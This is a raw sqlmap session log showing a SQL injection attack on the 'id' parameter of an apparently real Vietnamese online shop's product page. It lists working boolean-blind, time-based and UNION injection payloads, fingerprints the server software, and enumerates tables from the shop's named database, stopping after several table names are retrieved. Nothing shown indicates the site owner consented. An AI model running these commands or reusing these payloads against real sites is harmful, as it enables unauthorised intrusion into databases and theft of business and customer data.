 C:\Python27\sqlmap>sqlmap.py -u "https://2fly.com.vn/shop.php?id=12" -D fly11308_2fly --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:11:13 /2024-10-09/
[18:11:13] [INFO] resuming back-end DBMS 'mysql'
[18:11:13] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=ec733oj2quj...vmvq06ua16'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=12 AND 6908=6908
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=12 AND (SELECT 4706 FROM (SELECT(SLEEP(5)))Dylg)
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-6319 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a786271,0x6f496a596f7a6f4b476a4949564d51566a545148455a4b64434c66566e784579686f525762717167,0x7171766b71),NULL,NULL-- -
---
[18:11:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux
web application technology: PHP 8.0.30, LiteSpeed, PHP, Plesk
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[18:11:19] [INFO] fetching tables for database: 'fly11308_2fly'
[18:11:20] [WARNING] the SQL query provided does not return any output
[18:11:20] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[18:11:20] [WARNING] the SQL query provided does not return any output
[18:11:20] [INFO] fetching number of tables for database 'fly11308_2fly'
[18:11:20] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:11:20] [INFO] retrieved:
got a 302 redirect to 'https://2fly.com.vn/'. Do you want to follow? [Y/n] Y
[18:11:32] [WARNING] reflective value(s) found and filtering out
34
[18:11:41] [INFO] retrieved: trangthai
[18:12:06] [INFO] retrieved: kho
[18:12:20] [INFO] retrieved: chitiet_donhang